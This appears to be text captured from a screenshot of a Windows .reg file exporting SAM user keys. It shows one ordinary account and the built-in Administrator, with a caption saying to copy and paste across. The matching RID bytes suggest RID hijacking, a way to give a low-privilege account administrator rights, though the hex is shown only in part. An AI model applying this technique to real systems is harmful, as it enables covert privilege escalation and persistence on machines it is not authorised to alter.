 复制粘贴过去
user-test.reg
1 Windows Registry Editor Version 5.00
2
3 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EB]
4 "F"=hex:03,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
,00,00,\
5 00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,ff,7f,57,eb,1d,41,8c,88
,da,01,\
6 f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,87,00,00,00,01,00,00
,00,00,\
7 00,00,00,12,02,0c,00
8 "V"=hex:00,00,00,00,0c,01,00,00,03,00,01,00,0c,01,00,00,0a,00,00,00,00
,00,00,\
9 00,18,01,00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00
,00,00,\
10 18,01,00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00
,00,18,\
11 01,00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00,00
,18,01,\
12 00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00,00,18
,01,00,\
13 00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00,00,18,01
,00,00,\
14 08,00,00,00,01,00,00,00,20,01,00,00,18,00,00,00,00,00,00,00,38,01,00
,00,38,\
15 00,00,00,00,00,00,00,70,01,00,00,18,00,00,00,00,00,00,00,88,01,00,00
,18,00,\
16 00,00,00,00,00,00,01,00,14,80,ec,00,00,00,fc,00,00,00,14,00,00,00,44
,00,00,\
17 00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00
,00,01,\
18 00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00
,00,02,\
19 00,a8,00,05,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01
Windows Registry Editor Version 5.00
2
3 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
4 "F"=hex:03,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
,00,00,\
5 00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,ff,7f,57,eb,1d,41,8c,88
,da,01,\
6 f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,87,00,00,00,01,00,00
,00,00,\
7 00,00,00,12,02,0c,00
8 "V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,1a,00,00,00,00
,00,00,\
9 00,10,01,00,00,00,00,00,00,00,00,00,00,10,01,00,00,1a,00,00,00,00,00
,00,00,\
10 2c,01,00,00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00
,00,2c,\
11 01,00,00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00,00
,2c,01,\
12 00,00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00,00,2c
,01,00,\
13 00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00,00,2c,01
,00,00,\
14 08,00,00,00,01,00,00,00,34,01,00,00,18,00,00,00,00,00,00,00,4c,01,00
,00,18,\
15 00,00,00,00,00,00,00,64,01,00,00,18,00,00,00,00,00,00,00,7c,01,00,00
,18,00,\
16 00,00,00,00,00,00,01,00,14,80,d4,00,00,00,e4,00,00,00,14,00,00,00,44
,00,00,\
17 00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00
,00,01,\
18 00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00
,00,02,\
19 00,90,00,04,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01
registry file
length : 6,212 lines : 83 Ln : 7 Col : 23 Pos : 364 Windows (CR LF) UTF-16 LE BOM